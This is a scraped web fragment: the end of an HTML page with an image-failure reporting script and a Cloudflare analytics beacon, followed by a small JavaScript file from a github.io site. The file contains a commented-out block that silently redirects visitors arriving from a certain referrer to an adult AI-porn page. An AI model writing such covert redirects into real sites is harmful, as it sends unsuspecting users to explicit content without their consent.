        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d36dba473a3e45458bc5f53b4dcd8f31","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bitelchux.github.io//microblogbeebom.js
body_size: 93
content:
(function () {
  /* from lgtb.com 
  if (document.referrer && document.referrer.includes('donlgbt.com')) {
      window.location.href = 'https://promptchan.com/m/tJEjzfPGqgXGCw2EVpiQf1YQ60q1/donlgt?landing=/gay-ai-porn';
  }
  */
  /* aviso legal*/
  const lang = (navigator.language || navigator.userLanguage || 'en').toLowerCase();
 const article = document.querySelector('article');
    let text;
    if (lang.startsWith('es')) {
        text = "";
    } else {
       text = "";
    }


    if (article && text!="") {
        article.insertAdjacentHTML('beforeend', text);
    }
})();
